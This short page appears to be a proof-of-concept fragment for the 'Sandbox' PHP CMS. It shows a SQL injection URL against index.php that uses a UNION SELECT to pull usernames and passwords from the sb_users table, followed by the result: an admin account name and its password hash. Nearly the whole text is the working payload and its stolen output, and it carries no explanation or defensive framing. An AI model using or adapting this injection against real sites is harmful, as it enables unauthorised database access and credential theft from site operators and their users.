 Sandbox » 6
localhost/SandBox/index.php?a=page&p=-1 UNION SELECT 1,2,3,4,5,6,7,CONCAT(user_name,0x3a,user_password) FROM sb_users
SANDBOX
Sandbox
admin:a320480f534776bddb5cdb54b1e93d210a3c7d199e80a23c1b2178497b184c76
Powered by Sandbox © 2006-2010 Sam O'Connor [Kiasyn] and Roger Libiez [Samson]